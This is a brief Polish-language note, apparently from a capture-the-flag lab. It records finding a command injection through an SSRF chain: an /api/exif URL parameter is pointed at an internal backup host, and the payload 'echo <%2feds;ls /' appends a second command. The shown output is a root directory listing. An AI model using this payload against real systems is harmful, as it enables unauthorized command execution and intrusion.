 Dane do wprowadzenia moga czasem zaskoczyc jak tu:
Okazuje sie ze wpisanie ciagu “echo dupa” nic nie robi ale wpisanie “echo <dupa” juz dziala.
Trzeba sprawdzac wiele sposobow.
Po wpisaniu sciezki “</etc/passwd;ls” cos ta znajduje i nie dziala ale jak podamy bledna sieczke “echo <nic_dupa;ls" to komenda
ls sie wykona.
10.10.248.187/api/exif?url=http://api-dev-backup:8080/exif?url=echo <%2feds;ls /
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Online
An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
sh: 1: cannot open /eds: No such file
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
work